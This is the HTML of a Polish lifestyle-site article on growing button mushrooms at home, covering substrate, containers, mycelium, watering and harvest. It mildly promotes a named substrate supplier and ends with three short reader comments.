                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Twój e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://alces.pl/">
			<img class="td-retina-data" data-retina="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_462x180-300x117.png" src="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_230x90.png" alt="Alces" title="Alces - poradniki, artykuły, news"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://alces.pl/">
			<img class="td-retina-data" data-retina="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_462x180-300x117.png" src="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_230x90.png" alt="Alces" title="Alces - poradniki, artykuły, news"/>
			<span class="td-visual-hidden">Alces</span>
		</a>
	    </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2509"><a href="https://alces.pl/kategoria/zdrowie/">Zdrowie i Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2510"><a href="https://alces.pl/kategoria/dom-i-rodzina/">Dom i Rodzina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2511"><a href="https://alces.pl/kategoria/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2512"><a href="https://alces.pl/kategoria/spoleczenstwo/">Społeczeństwo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2513"><a href="https://alces.pl/kategoria/rozrywka/">Rozrywka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2514"><a href="https://alces.pl/kategoria/technologia/">Technologia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://alces.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2701" class="post-2701 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes category-kulinaria" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alces.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biznes</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alces.pl/kategoria/biznes/">Biznes</a></li><li class="entry-category"><a  href="https://alces.pl/kategoria/kulinaria/">Kulinaria</a></li></ul>
            <header>
                <h1 class="entry-title">Domowa uprawa pieczarek, jak uprawiać pieczarki?</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Autor</div> <a href="https://alces.pl/author/helena-adamczewska/">Helena Adamczewska</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >19 kwietnia 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2701">344</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/#comments"><i class="td-icon-comments"></i>3</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://alces.pl/concest/uploads/2022/04/pieczarki-rosna-w-sciolce.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://alces.pl/concest/uploads/2022/04/pieczarki-rosna-w-sciolce.jpg" srcset="https://alces.pl/concest/uploads/2022/04/pieczarki-rosna-w-sciolce.jpg 640w, https://alces.pl/concest/uploads/2022/04/pieczarki-rosna-w-sciolce-300x200.jpg 300w, https://alces.pl/concest/uploads/2022/04/pieczarki-rosna-w-sciolce-631x420.jpg 631w" sizes="(max-width: 640px) 100vw, 640px" alt="uprawa pieczarek" title="pieczarki-rosna-w-sciolce"/></a></div>
        <!-- content --><p>Pieczarki są bardzo chętnie wykorzystywane w kuchni. Doceniane są nie tylko za wyjątkowy smak, ale i łatwość w obróbce oraz obecność wartościowych witamin i minerałów. Okazuje się, że dodatkową zaletą jest również prostota ich uprawy. Z powodzeniem można hodować pieczarki w domu. Jak? Co jest potrzebne do domowej pieczarkarni?</p>
<ul>
<li><a href="#pyt1">Hodowla pieczarki – jak zacząć?</a></li>
<li><a href="#pyt2">Jak uprawiać pieczarki?</a></li>
<li><a href="#pyt3">Uprawa pieczarki krok po kroku</a></li>
</ul>
<h2 id="pyt1">Hodowla pieczarki – jak zacząć?</h2>
<p>Warto wiedzieć, że pieczarki nie są wymagające w uprawie. Do wzrostu <strong>nie potrzebują światła</strong>, a temperatura może wynosić od 12 do 24 stopni. Właśnie dlatego z powodzeniem można je uprawiać w piwnicy lub w garażu, a nawet w zacienionej kuchni. Najważniejsze jest to, by zapewnić pieczarkom <strong>odpowiednie podłoże</strong>. To kluczowe, gdy chce się mieć duże plony. Jako podłoże idealne wskazuje się takie z obornikiem końskim, ale sprawdza się również ściółka ze słomy i kurzaka. Oczywiście wcale nie trzeba samodzielnie produkować odpowiedniego podłoża. Wręcz szkoda pracy, bowiem wymaga wiedzy i doświadczenia. Lepiej postawić na gotowy grunt. Oferują go przedsiębiorstwa, które się specjalizują w jego produkcji. Podłoże do uprawy pieczarek to wieloletnie doświadczenie takich firm jak Kania.net.pl, więc warto zaufać specjalistom i przygotowując się do domowej uprawy pieczarek i zamówić je właśnie tam. Dzięki temu można mieć pewność, że plony będą owocne i zdrowe.</p>
<h2 id="pyt2">Jak uprawiać pieczarki?</h2>
<p>Samo <strong>podłoże</strong> pod pieczarki to nie wszystko. Warto wyposażyć się w plastikowy lub drewniany <strong>pojemnik</strong>. Do tego oczywiście konieczna jest <strong>grzybnia</strong>. Aby pieczarkom zapewnić prawidłowy wzrost, zaleca się również kontrolę pH. Jednak najlepiej postawić właśnie na gotowe podłoże, a nawet – zestaw do domowej uprawy pieczarek. W nim znajduje się wszystko, co niezbędne. Nakład pracy jest więc niewielki, a można cieszyć się plonami po bardzo krótkim czasie.</p>
<h2 id="pyt3">Uprawa pieczarki krok po kroku</h2>
<p>W zasadzie to, jak powinna krok po kroku przebiegać hodowla pieczarek, w dużej mierze zależy od tego, czy chce się ją stworzyć samodzielnie od podstaw, czy zadowalający będzie zakup gotowego zestawu.</p>
<p>Jeśli chce się o wszystko zatroszczyć się samodzielnie, wówczas pierwszą trudnością jest samodzielne stworzenie właściwego podłoża. Trzeba perfekcyjnie dobrać proporcje poszczególnych składników, a to może być dość trudne. Różnie trzeba podejść do sprawy, w zależności od powierzchni uprawy, temperatury otoczenia, ale i zakupionej grzybni. Całość należy podlewać, dbając o to, by podłoże było <strong>wilgotne</strong>, ale nie mokre. Grzyby powinny być do zbioru po upływie 3 miesięcy.</p>
<p>Właśnie dlatego czasami na początek najlepiej jest postawić na gotowy zestaw. Na opakowaniu jest instrukcja. Trudno popełnić błąd. Każdego dnia należy sprawdzać <strong>poziom</strong> <strong>wilgotności</strong> i w razie konieczności spryskać wszystko wodą, ale nie przemoczyć. Mówi się, że wietrzenie również dobrze robi uprawie pieczarki. Podczas podlewania, warto <strong>usuwać chore osobniki</strong>.</p>
<p>Najczęściej pieczarki nadają się do zbioru po trzech tygodniach. Po czym poznać, że już czas? Jeśli kapelusz delikatnie się łuszczy, to pieczarka jest gotowa do zjedzenia. Szacuje się, że z jednego zestawu zbiory są <strong>trzykrotnie</strong>. Jednak po każdym zbiorze należy dokładnie <strong>oczyszczać</strong> podłoże z resztek grzybów, bo pozostawione mogą zostać zaatakowane przez patogeny, a następnie zarazić młode owocniki.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alces.pl/author/helena-adamczewska/">Helena Adamczewska</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Helena Adamczewska"></span><meta itemprop="datePublished" content="2022-04-19T08:14:57+02:00"><meta itemprop="dateModified" content="2023-05-08T13:48:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_230x90.png"></span><meta itemprop="name" content="Alces"></span><meta itemprop="headline " content="Domowa uprawa pieczarek, jak uprawiać pieczarki?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://alces.pl/concest/uploads/2022/04/pieczarki-rosna-w-sciolce.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>        </footer>

    </article> <!-- /.post -->

    <script type="594000c4e42fc768313daa28-text/javascript">var block_tdi_3_9e7 = new tdBlock();
block_tdi_3_9e7.id = "tdi_3_9e7";
block_tdi_3_9e7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3_9e7","td_column_number":3,"live_filter_cur_post_id":2701,"live_filter_cur_post_author":"29","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_9e7","tdc_css_class_style":"tdi_3_9e7_rand_style"}';
block_tdi_3_9e7.td_column_number = "3";
block_tdi_3_9e7.block_type = "td_block_related_posts";
block_tdi_3_9e7.post_count = "3";
block_tdi_3_9e7.found_posts = "267";
block_tdi_3_9e7.header_color = "";
block_tdi_3_9e7.ajax_pagination_infinite_stop = "";
block_tdi_3_9e7.max_num_pages = "89";
tdBlocksArray.push(block_tdi_3_9e7);
</script><div class="td_block_wrap td_block_related_posts tdi_3_9e7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_9e7" ><h4 class="td-related-title"><a id="tdi_4_beb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_9e7" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_5_003" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_9e7" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_3_9e7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alces.pl/jak-przeprowadza-sie-dezynfekcje-pomieszczen/" rel="bookmark" class="td-image-wrap" title="Jak przeprowadza się dezynfekcję pomieszczeń?"><img width="238" height="178" class="entry-thumb" src="https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-238x178.jpg"  srcset="https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-238x178.jpg 238w, https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-80x60.jpg 80w, https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-100x75.jpg 100w, https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Dezynfekcja pomieszczeń" title="Jak przeprowadza się dezynfekcję pomieszczeń?" /></a></div>                <a href="https://alces.pl/kategoria/dom-i-rodzina/" class="td-post-category">Dom i Rodzina</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://alces.pl/jak-przeprowadza-sie-dezynfekcje-pomieszczen/" rel="bookmark" title="Jak przeprowadza się dezynfekcję pomieszczeń?">Jak przeprowadza się dezynfekcję pomieszczeń?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alces.pl/czym-zastapic-smietane/" rel="bookmark" class="td-image-wrap" title="Czym zastąpić śmietanę?"><img width="238" height="178" class="entry-thumb" src="https://alces.pl/concest/uploads/2025/07/zamienniki-smietany-238x178.jpg"  srcset="https://alces.pl/concest/uploads/2025/07/zamienniki-smietany-238x178.jpg 238w, https://alces.pl/concest/uploads/2025/07/zamienniki-smietany-80x60.jpg 80w, https://alces.pl/concest/uploads/2025/07/zamienniki-smietany-100x75.jpg 100w, https://alces.pl/concest/uploads/2025/07/zamienniki-smietany-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="zamienniki śmietany w kuchni" title="Czym zastąpić śmietanę?" /></a></div>                <a href="https://alces.pl/kategoria/kulinaria/" class="td-post-category">Kulinaria</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://alces.pl/czym-zastapic-smietane/" rel="bookmark" title="Czym zastąpić śmietanę?">Czym zastąpić śmietanę?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alces.pl/czym-zastapic-make-ziemniaczana-lista-zamiennikow/" rel="bookmark" class="td-image-wrap" title="Czym zastąpić mąkę ziemniaczaną, lista zamienników"><img width="238" height="178" class="entry-thumb" src="https://alces.pl/concest/uploads/2025/07/maka-ziemniaczana-238x178.jpg"  srcset="https://alces.pl/concest/uploads/2025/07/maka-ziemniaczana-238x178.jpg 238w, https://alces.pl/concest/uploads/2025/07/maka-ziemniaczana-80x60.jpg 80w, https://alces.pl/concest/uploads/2025/07/maka-ziemniaczana-100x75.jpg 100w, https://alces.pl/concest/uploads/2025/07/maka-ziemniaczana-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="kobieta sypie mąkę ziemniaczaną" title="Czym zastąpić mąkę ziemniaczaną, lista zamienników" /></a></div>                <a href="https://alces.pl/kategoria/kulinaria/" class="td-post-category">Kulinaria</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://alces.pl/czym-zastapic-make-ziemniaczana-lista-zamiennikow/" rel="bookmark" title="Czym zastąpić mąkę ziemniaczaną, lista zamienników">Czym zastąpić mąkę ziemniaczaną, lista zamienników</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_9e7" data-td_block_id="tdi_3_9e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_9e7" data-td_block_id="tdi_3_9e7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>3 KOMENTARZE</span></h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                <li class="comment " id="comment-3162">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/df60f1149aed9b80f76f12cba3c40cdd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df60f1149aed9b80f76f12cba3c40cdd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>            <cite>Łukasz</cite>

            <a class="comment-link" href="#comment-3162">
                <time pubdate="1655984208">
                    23 czerwca 2022                    At                    13:36</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>To takie proste? No to muszę wypróbować! Ciekawe tylko, co moja żona na to&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-3162">
            <a rel='nofollow' class='comment-reply-link' href='https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/?replytocom=3162#respond' data-commentid="3162" data-postid="2701" data-belowelement="comment-3162" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Łukasz" aria-label='Odpowiedz użytkownikowi Łukasz'>Odpowiedz</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4342">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b8153aed0d64f01843b3e27b4e30d5ee?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8153aed0d64f01843b3e27b4e30d5ee?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>            <cite>Stasiu</cite>

            <a class="comment-link" href="#comment-4342">
                <time pubdate="1663322230">
                    16 września 2022                    At                    11:57</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Ciekawa opcja&#8230; Ale słyszałam, że z tym podłożem to różnie bywa, bo mogą pieczarki mogą źle reagować na styczność z plastikiem.</p>
        </div>

        <div class="comment-meta" id="comment-4342">
            <a rel='nofollow' class='comment-reply-link' href='https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/?replytocom=4342#respond' data-commentid="4342" data-postid="2701" data-belowelement="comment-4342" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Stasiu" aria-label='Odpowiedz użytkownikowi Stasiu'>Odpowiedz</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-4912">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/27d0ac96390b80b72f8f8f3e4a30e17d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27d0ac96390b80b72f8f8f3e4a30e17d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>            <cite>Fungus</cite>

            <a class="comment-link" href="#comment-4912">
                <time pubdate="1672923136">
                    5 stycznia 2023                    At                    13:52</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>To super sposób szczególnie przed świętami, mi wtedy wszyscy wykupują pieczarki i boczniaki&#8230; za rok zrobię własną hodowlę pieczarek na wigilię 😛</p>
        </div>

        <div class="comment-meta" id="comment-4912">
            <a rel='nofollow' class='comment-reply-link' href='https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/?replytocom=4912#respond' data-commentid="4912" data-postid="2701" data-belowelement="comment-4912" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Fungus" aria-label='Odpowiedz użytkownikowi Fungus'>Odpowiedz</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><form action="https://alces.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='2701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8a5bf137d9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script type="594000c4e42fc768313daa28-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>ostatnie artykuły</span></h4>
		<ul>
											<li>
					<a href="https://alces.pl/jak-przeprowadza-sie-dezynfekcje-pomieszczen/">Jak przeprowadza się dezynfekcję pomieszczeń?</a>
									</li>
											<li>
					<a href="https://alces.pl/czym-zastapic-smietane/">Czym zastąpić śmietanę?</a>
									</li>
											<li>
					<a href="https://alces.pl/czym-zastapic-make-ziemniaczana-lista-zamiennikow/">Czym zastąpić mąkę ziemniaczaną, lista zamienników</a>
									</li>
											<li>
					<a href="https://alces.pl/co-zamiast-kwiatow-na-slub-5-pomyslow/">Co zamiast kwiatów na ślub? 5 pomysłów</a>
									</li>
											<li>
					<a href="https://alces.pl/co-zamiast-wapna-na-uczulenie-skuteczne-sposoby-na-uczulenia/">Co zamiast wapna na uczulenie? Skuteczne sposoby na uczulenia</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie artykułów</span></h4>
			<ul>
					<li class="cat-item cat-item-90"><a href="https://alces.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://alces.pl/kategoria/budownictwo/">Budownictwo</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://alces.pl/kategoria/dom-i-rodzina/">Dom i Rodzina</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://alces.pl/kategoria/dziecko/">Dziecko</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://alces.pl/kategoria/edukacja/">Edukacja</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://alces.pl/kategoria/kulinaria/">Kulinaria</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://alces.pl/kategoria/kultura/">Kultura</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://alces.pl/kategoria/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://alces.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://alces.pl/kategoria/na-czasie/">Na czasie</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://alces.pl/kategoria/rozrywka/">Rozrywka</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://alces.pl/kategoria/spoleczenstwo/">Społeczeństwo</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://alces.pl/kategoria/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://alces.pl/kategoria/technologia/">Technologia</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://alces.pl/kategoria/turystyka/">Turystyka</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://alces.pl/kategoria/zdrowie/">Zdrowie i Uroda</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://alces.pl/kategoria/zwierzeta/">Zwierzęta</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">Alces, co to za serwis? Wy pytacie w internecie, na forach, na facebooku... a my staramy się odpowiedzieć w artykułach i poradnikach na Wasze pytania. Nasi autorzy to pasjonaci i dobrzy obserwatorzy, którzy chcą Wam odpowiadać z pasją i rzeczowo!<div class="footer-social-wrap td-social-style2"><span class="td-social-icon-wrap"><a rel="nofollow noopener" title="Facebook" href="https://www.facebook.com/Alces-994864790602336" target="_blank" style=""><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a rel="nofollow noopener" title="Google+" href="https://twitter.com/Alces_pl" target="_blank" style=""><i class="td-icon-font td-icon-twitter"></i></a></span></div></div></aside>		</div>

		<div class="td-pb-span8">
			<aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Ostatnio komentowane</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">0l4</span> - <a href="https://alces.pl/czym-zastapic-kolnierz-dla-psa-jak-zrobic-kolnierz-dla-psa/#comment-5202">Czym zastąpić kołnierz dla psa? Jak zrobić kołnierz dla psa?</a></li><li class="recentcomments"><span class="comment-author-link">Norbert</span> - <a href="https://alces.pl/co-zamiast-kawy-czym-zastapic-kawe/#comment-5164">Co zamiast kawy, czym zastąpić kawę?</a></li><li class="recentcomments"><span class="comment-author-link">Thymia</span> - <a href="https://alces.pl/czym-zastapic-proszek-do-pieczenia-jakie-sa-zamienniki-proszku-do-pieczenia/#comment-5126">Czym zastąpić proszek do pieczenia? Jakie są zamienniki proszku do pieczenia?</a></li></ul></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2515"><a href="https://alces.pl/publikuj-artykul/">Publikuj artykuł</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2516"><a href="https://alces.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2517"><a href="https://alces.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2518"><a href="https://alces.pl/polityka-cookies/">Polityka cookies</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2570"><a href="https://alces.pl/publikuj-artykul/">Publikuj artykuł</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright 2015 - Alces                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6927e19e09737
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-content p, .mce-content-body p, .comment-content p {
    font-size: 14px;
    line-height: 24px;
